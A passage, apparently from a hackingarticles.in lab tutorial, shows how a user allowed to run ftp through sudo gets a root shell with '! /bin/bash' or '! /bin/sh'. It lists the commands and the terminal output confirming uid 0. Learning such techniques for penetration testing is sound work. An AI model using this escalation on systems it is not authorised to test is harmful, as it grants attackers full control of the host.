 Now let's try to get root access through FTP with the help of following commands:
1 sudo ftp
2 ! /bin/bash
3 whoami
4 or
5 ! /bin/sh
6 id
7 whoami
raaz@ubuntu:~$ sudo ftp
ftp> ! /bin/bash
root@ubuntu:~# whoami
www.hackingarticles.in
root
root@ubuntu:~# exit
exit
ftp> ! /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
www.hackingarticles.in
root
#